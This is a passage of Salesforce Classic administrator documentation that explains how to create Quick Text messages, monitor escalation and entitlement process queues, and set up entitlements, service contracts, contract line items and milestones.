

# EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To enable Quick Text:

**•** "Customize Application"

#### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To set up Quick Text:

#### **Option Steps**

create sharing rules to specify which groups of users should have at least read-only access to Quick Text messages.

### SEE ALSO:

[Set Up Quick Text](#page-2566-1)

# Create Quick Text Messages

Quick Text messages enable agents to include standardized notes with case updates and to send common responses to customers without having to type the responses each time. Create custom messages for your agents to use when they email and chat with customers.

- **1.** Click the **Quick Text** tab.
- **2.** Click **New**.
- **3.** If you have more than one Quick Text record type, select a record type for the new message, and then click **Continue**.
- **4.** Type a message name.
- **5.** Type the message. It can include line breaks, lists, and special characters and can be up to 4,096 characters.
- **6.** Click **Available Merge Fields** to display the merge field selector.
- **7.** Select the channels in which you want the message to be available.

Depending on which features are enabled in your organization, these channels might be available.

- **•** Email—the Case Feed Email action
- **•** Live Agent— Live Agent in the Salesforce console
- **•** Portal—a community or a customer portal
- **•** Phone—the Case Feed Log a Call action
- **•** Internal—the Case Feed Change Status action
- **8.** Select a category.
- **9.** Optionally, select a subcategory.
- **10.** Click **Save**.

Tip: Click **Test and Verify Merge Fields** to view a sample of the quick text, populated with data from records that you choose.

SEE ALSO:

[Set Up Quick Text](#page-2566-1)

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create Quick Text messages:

**•** "Create," "Read," "Edit," and "Delete" on Quick **Text** 

# Monitoring Support Processes

# Monitoring Automated Process Actions

Salesforce Knowledge users can schedule articles to be published or archived on a specific date. Use the automated-process actions queue to view these pending actions and cancel them if necessary.

To view pending actions:

- **1.** From Setup, enter *Automated Process Actions* in the Quick Find box, then select **Automated Process Actions**.
- **2.** Click **Search** to view all pending actions for any article, or set the filter criteria and click **Search** to view only the pending actions that match the criteria. The filter options are:

#### **Process Definition**

The process that is triggering the action. This value is always "KBWorkflow."

#### **Object**

The object that triggered the pending action. This value is always "Knowledge Article."

#### **Scheduled Date**

The date the pending actions are scheduled to occur.

#### **Create Date**

The date the article that triggered the pending action was created.

#### **Created By**

The user who created the article that triggered the pending action.

#### **Record Name**

The name of the article that triggered the pending action.

The filter is not case-sensitive.

#### To cancel pending actions:

- **1.** Select the box next to the pending actions you want to cancel.
- **2.** Click **Delete**. Salesforce cancels the pending action.

### **EDITIONS**

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

# USER PERMISSIONS

To manage automated-process actions:

**•** "Modify All Data"

# <span id="page-2570-0"></span>Monitoring the Case Escalation Rule Queue

When Salesforce triggers a case escalation rule that has time-dependent actions, use the escalation rule queue to view pending actions and cancel them if necessary.

### To view pending actions:

- **1.** From Setup, enter *Case Escalations* in the Quick Find box, then select **Case Escalations**.
- **2.** Click **Search** to view all pending actions for any active case escalation rule, or set the filter criteria and click **Search** to view only the pending actions that match the criteria. The filter options are:

# **Case To Escalate**

The Case Number of the escalated case. The Case Number is a unique, automatically generated number used for identifying the case.

# **Escalation Rule**

The name of the rule used to escalate the case.

# **Rule Entry**

The order in which the rule entry will be processed. A rule entry is a condition that determines how a case escalation rule is processed. Each escalation rule can have a maximum of 3000 rule entries.

# **Escalation Action**

The time criteria specified for the case to escalate as defined in the rule entry.

### **Ignore Business Hours**

Indicates if the Ignore Business Hours checkbox is selected on the rule entry, meaning that the rule entry is in effect at all times and ignores your organization's business hours.

### **Escalate At**

The date and time at which the case will escalate as defined in the rule entry. Dates and times display in the time zone of the user viewing the escalation rule queue.

# **Added Date**

The date and time at which the case was added to the queue. Dates and times display in the time zone of the user viewing the escalation rule queue.

The filter is not case-sensitive.

To cancel pending actions:

- **1.** Select the box next to the pending actions you want to cancel.
- **2.** Click **Delete**. Salesforce cancels the pending action.

# SEE ALSO:

[Creating Escalation Rules](#page-2565-0) [Viewing and Editing Escalation Rules](#page-2566-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To manage the case escalation rule queue:

**•** "Modify All Data"

# Monitoring the Entitlement Process Queue

When Salesforce triggers an entitlement process that has time-dependent milestone actions, use the entitlement process queue to view pending actions and cancel them, if necessary.

#### To view pending actions:

- **1.** From Setup, enter *Entitlement Processes* in the Quick Find box, then select **Entitlement Processes**.
- **2.** Click **Search** to view all pending actions for any active workflow rules, or set the filter criteria and click **Search** to view only the pending actions that match the criteria. The filter options are:

#### **Entitlement Process Name**

The entitlement process.

#### **Case Number**

The case's automatically generated identifying number.

#### **Milestone Name**

The milestone that triggered the action.

#### **Evaluation Date**

The date the evaluated actions are scheduled to occur.

#### **Created Date**

The creation date of the case that triggered the entitlement process.

#### **Username**

The user who updated the case to trigger an entitlement process.

The filter is not case-sensitive.

To cancel pending actions:

- **1.** Select the box next to the pending actions you want to cancel.
- **2.** Click **Delete**.

# <span id="page-2571-0"></span>Adding Entitlements and Service Agreements

# Entitlement Management Overview

Entitlement management lets you and your support agents:

- **•** Verify if your customers are eligible for support
- **•** Create and maintain service contracts for your customers
- **•** Specify unique service levels for each customer, such as first response and resolution times
- **•** Enforce service levels with time-dependent, automated processes that instruct agents how to resolve cases

# Entitlement Management Features

Entitlement management includes the following features to help you provide the correct service levels to your customers:

# EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To manage the entitlement process queue:

**•** "Modify All Data"

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

#### **Verifying Entitlements**

Support agents can verify that customers are eligible for support before creating cases for them. Here's an example of how support agents use entitlements:

- **1.** A customer calls support.
- **2.** A support agent searches for the caller's account, contact, asset, or service contract.
- **3.** The agent verifies there's an active entitlement on the Entitlements related list.
- **4.** The agents creates a case from the entitlement.

#### **Defining Service Levels**

Users can create and maintain service contracts that represent different kinds of customer support, such as warranties, subscriptions, or maintenance agreements. Each service contract can include the specific products covered under the agreement.

#### **Enforcing Service Levels**

You can add [time-dependent processes](#page-2594-0) to entitlements that specify the actions, or [milestones,](#page-2582-0) your support team must take when service levels on cases are near violation, violated, or successfully completed.

#### **Providing Portal Access**

You can add entitlement management to a Customer Portal or partner portal so that portal users can view their service contracts and entitlements, and create cases with the correct entitlements.

#### **Reporting on Entitlements and Service Levels**

Administrators can use custom report types to define report criteria from which users can run and create reports on entitlements and service contracts.

Important: Only users in organizations with the Service Cloud can enable, create, and update entitlement management items.

#### SEE ALSO:

[Getting Started with Entitlement Management](#page-2573-0) [Setting Up Entitlement Management](#page-2575-0)

# Entitlements Overview

Entitlements help you determine if your customers are eligible for customer support so you can create cases for them. A customer may be eligible for support based on a particular asset, account, or service contract. You can use entitlements on their own or in conjunction with entitlement processes, which are timelines that contain all of the steps (or milestones) that your support team must complete in order to resolve cases.

Depending on how entitlements are set up, you can view and create them on the Entitlements tab or from the Entitlements related list on accounts, contacts, assets, or service contracts. Click **Create Case** on the Entitlements related list to create a case that automatically includes the correct entitlement, account, contact, and asset.

If set up, the Entitlements or Entitlement Template related lists let you add existing entitlements to contacts and products.

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Note: Entitlements don't automatically apply to cases created with Web-to-Case or Email-to-Case. If needed, you can add entitlements to these features using Apex code.

#### SEE ALSO:

[Setting Up Entitlements](#page-2577-0) [Entitlement Management Overview](#page-2571-0) [Getting Started with Entitlement Management](#page-2573-0)

# <span id="page-2573-0"></span>Getting Started with Entitlement Management

Answer these questions before setting up entitlement management.

Watch a Demo: **[Entitlements Management Setup](http://salesforce.vidyard.com/watch/ebG4lQpek4bQr3UeEHfGGg)** 

Before you set up entitlement management, review these questions. Your answers will help determine the setup steps you need to take.

#### **Where do you want agents to verify that a contact or service contract is eligible for support?**

You can set up entitlements so that users can view and create them from the Entitlements tab or from the Entitlements related lists on these objects:



#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

#### USER PERMISSIONS

To set up entitlements:

**•** "System Administrator"

The Entitlements related list has a **Create Case** link so users can create a new case that automatically includes the correct entitlement. The case automatically includes any account, contact, or asset information from the entitlement.

#### **How much detail do you want your entitlement management process to include?**

Where you want support agents to verify entitlements helps determine the level of detail for your entitlement management process. There are three models for managing entitlements, each with different levels of detail:





Note: You can switch to a different entitlement model at any time.

#### **Do you want to predefine terms of support on the products offered to your customers?**

If your organization uses the products feature, you can [create entitlement templates](#page-2587-0) so that agents can add predefined terms of support to products. For example, you can create entitlement templates for Web or phone support so that agents can easily add entitlements to products offered to customers.

#### **Do you want to enforce service levels on cases?**

You can add [time-dependent processes](#page-2594-0) to entitlements that specify the actions your support team must take when service levels on cases are near violation, violated, or successfully completed. For example, you can set up entitlement management to instruct support agents to call certain people when a customer's case is unresolved after two hours.

#### SEE ALSO:

<span id="page-2575-0"></span>[Entitlement Management Overview](#page-2571-0) [Entitlement Management Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_entitlements_implementation_guide.pdf)

# Setting Up Entitlement Management

<span id="page-2575-1"></span>Before you begin, [review the different entitlement management models](#page-2573-0) and choose the one that's best for your company.

### Setting Up Entitlements Only

- **1.** [Enable entitlements](#page-2576-0).
- **2.** [Set up entitlements.](#page-2577-0)
- <span id="page-2575-2"></span>**3.** [Create entitlements](#page-2169-0).
- **4.** Optionally, [create entitlement processes](#page-2592-0).

### Setting Up Service Contracts with Entitlements

- **1.** [Enable entitlements](#page-2576-0).
- **2.** [Set up entitlements.](#page-2577-0)
- <span id="page-2575-3"></span>**3.** [Create entitlements](#page-2169-0).
- **4.** Optionally, [create entitlement processes](#page-2592-0).
- **5.** [Set up service contracts](#page-2578-0).

### Setting Up Service Contracts with Contract Line Items and Entitlements

- **1.** [Enable entitlements](#page-2576-0).
- **2.** [Set up entitlements.](#page-2577-0)
- **3.** [Create entitlements](#page-2169-0).
- **4.** Optionally, [create entitlement processes](#page-2592-0).
- **5.** [Set up service contracts](#page-2578-0).
- **6.** [Set up contract line items](#page-2579-0).

#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

#### USER PERMISSIONS

To set up entitlement management

**•** "Manage Entitlements"

# <span id="page-2576-0"></span>Enabling Entitlements

- **1.** From Setup, enter *Entitlement Settings* in the Quick Find box, then select **Entitlement Settings**.
- **2.** Select Enable Entitlements.
- **3.** Optionally, select Enable Entitlement Versioning.

This allows you to create different versions of an entitlement process. Once you enable entitlement versioning, you can't disable it. It will remain enabled even if you disable entitlement management.

**4.** Click **Save**.

#### SEE ALSO:

[Setting Up Entitlements](#page-2577-0) [Setting Up Entitlement Management](#page-2575-0)

# Enabling Entitlement Versioning

- **1.** From Setup, enter *Entitlement Settings* in the Quick Find box, then select **Entitlement Settings**.
- **2.** Select **Enable Entitlement Versioning**.

Once you enable entitlement versioning, you can't disable it, even if you disable entitlement management.

**3.** Click **Save**.

#### SEE ALSO:

[Entitlement Versioning Overview](#page-2599-0) [Creating New Versions of Entitlement Processes](#page-2600-0) [Using New Versions of Entitlement Processes](#page-2601-0)

EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To enable entitlements

**•** "Manage Entitlements"

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To enable entitlement versioning:

**•** "Manage Entitlements"

# <span id="page-2577-0"></span>Setting Up Entitlements

# Getting Started

[Enable entitlements](#page-2576-0) before following the steps below.

# Customizing Entitlements

These steps, which you can do in any order, let you customize entitlements based on your business needs and how your agents work.

- **•** Customize entitlements fields. This lets users add additional information to entitlements.
- **•** Set field history tracking on entitlements. This lets you see when field values were changed.
- **•** Customize entitlement page layouts.

EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To set up entitlements:

**•** "System Administrator"

This lets you specify which entitlement fields display to users. To limit the number of cases entitlements support, add these fields to entitlement page layouts:



- **•** Customize case page layouts to add the Entitlement Name lookup field. This lets users add entitlements to cases.
- **•** Customize account, contact, asset, and, if applicable, service contract page layouts to add the Entitlements related list.

This lets users verify entitlements and create cases that are automatically associated with the correct entitlement, account, contact, and asset.

**•** Customize related lists on entitlements to add Cases and Contacts.

This lets users:

- **–** View cases and contacts associated with entitlements
- **–** Create cases automatically associated with the correct entitlements
- **–** Add contacts to entitlements

# Giving Users Access to Entitlement Management

**•** [Verify user permissions, set field-level security, and make the Entitlements tab visible.](#page-2590-0)

# Enhancing and Extending Entitlements

Follow these optional steps to add more functionality and flexibility to your entitlement management implementation.

- [Set up lookup filters on cases](#page-2588-0) to restrict the entitlements-related items returned on cases.
- [Set up entitlement templates](#page-2587-0) to predefine terms of customer support that users can add to products. For example, you can create entitlement templates for Web or phone support so that users can easily add entitlements to products offered to customers.

#### SEE ALSO:

[Entitlements Overview](#page-2165-0) [Entitlement Management Overview](#page-2571-0) [Getting Started with Entitlement Management](#page-2573-0) [Entitlement Management Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_entitlements_implementation_guide.pdf)

# <span id="page-2578-0"></span>Setting Up Service Contracts

Service contracts are agreements between you and your customers for a type of customer support. Service contracts can represent different kinds of customer support, such as warranties, subscriptions, or service level agreements (SLAs).

To set up service contracts, from the object management settings for service contracts:

**1.** Customize service contract fields.

This lets users add additional information to service contracts.

- **2.** Customize service contract page layouts. This lets you specify which service contract fields display to users.
- **3.** Set field-level security on service contract fields. This lets you choose which service contract fields users can access.
- **4.** Set field history tracking on service contracts. This lets you see when field values were changed.
- **5.** Add the Service Contracts tab to an app. This lets users view the Service Contracts tab in a specific app.
- **6.** Customize account and contact page layouts to add the Service Contacts related list. This lets users create, update, and verify service contracts from accounts and contacts.
- **7.** [Create service contracts](#page-2179-0).

#### SEE ALSO:

[Setting Up Entitlements](#page-2577-0) [Getting Started with Entitlement Management](#page-2573-0) [Entitlement Management Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_entitlements_implementation_guide.pdf)

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# USER PERMISSIONS

To set up service contracts:

- **•** "Manage Entitlements" AND
	- "Customize Application"

# <span id="page-2579-0"></span>Setting Up Contract Line Items

Contract line items are specific products covered by a service contract. They only display to users on the Contract Line Items related list on service contracts, not on contracts. You can only use contract line items if your organization uses products.

From the object management settings for contract line items:

- **1.** Customize contract line item fields. This lets users add additional information to contract line items.
- **2.** Customize contract line item page layouts. This lets you specify which contract line item fields display to users.
- **3.** Customize service contract page layouts to add the Contract Line Items related list. This lets users create, edit, and delete contract line items from service contracts.
- **4.** Set field-level security on contract line items. This lets you choose which contract line item fields users can access.
- **5.** Set field history tracking on contract line items. This lets you see when field values were changed.
- **6.** [Add contract line items to service contracts](#page-2189-0).

#### Note:  $\mathbb{F}(\mathbb{Z})$

- **•** Schedules aren't available for contract line items.
- **•** Customer Portal users can't access contract line items.

#### SEE ALSO:

[Entitlement Management Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_entitlements_implementation_guide.pdf) [Setting Up Entitlements](#page-2577-0) [Setting Up Service Contracts](#page-2578-0) [Getting Started with Entitlement Management](#page-2573-0)

EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# USER PERMISSIONS

To set up service contracts and contract line items with entitlements:

- **•** "Manage Entitlements" AND
	- "Customize Application"

# Create Milestones

Milestones are required steps in your support process. They're metrics that represent service levels to provide to each of your customers. Examples of milestones include First Response and Resolution Times on cases.

To create milestones:

**1.** From Setup, enter *Milestones* in the Quick Find box, then select **Milestones**.

#### **2.** Click **New Milestone**.

**3.** Enter a name and description.

We recommend naming milestones after common support tasks such as *First Response Time* or *Resolution Time*. This helps users understand milestones when they view them on cases or entitlement processes.

**4.** Select a recurrence type.



# EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# USER PERMISSIONS

To create milestones:

**•** "Manage Entitlements" AND

"Customize Application"

#### **5.** Click **Save**.

- **6.** Customize case page layouts to:
	- **•** Add these milestone fields:



**•** Add the Case Milestones related list. This lists milestones associated with a case. You can customize the Case Milestone related list to add these fields:



**7.** Customize case milestone page layouts. The Case Milestone page appears when users click the name of a milestone from the Case Milestones related list.

You can customize the Case Milestone page to add these fields:

